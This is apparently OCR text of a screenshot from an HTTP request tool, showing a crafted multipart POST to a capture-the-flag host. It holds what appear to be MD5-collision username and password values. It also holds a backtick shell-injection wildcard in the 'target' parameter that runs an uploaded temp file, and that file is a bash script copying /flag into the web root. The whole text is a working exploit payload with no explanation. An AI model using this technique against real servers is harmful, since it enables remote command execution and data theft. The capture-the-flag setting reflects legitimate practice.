 Request < > 数据包扫描 热加载 构造请求
1 POST /?
username=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B
7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A
0%D1%D5%5D%83%60%FB_%07%FE%A2&
password=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B
7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A
0%D1U%5D%83%60%FB_%07%FE%A2&target=`.%20/???/????????[\>-[]`;
HTTP/1.1
2 Host ? : ctf.v50to.cc:10078
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data
9 boundary----------------------------172968226132551727933252​90797
10 Content-Length auto : 250
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 ----------------------------17296822613255172793325290797
15 Content-Disposition: form-data; name="file"; filename="test"
16 Content-Type: application/octet-stream
17
18 #!/bin/bash
19
20 cp /flag /var/www/html
21 ----------------------------17296822613255172793325290797--
22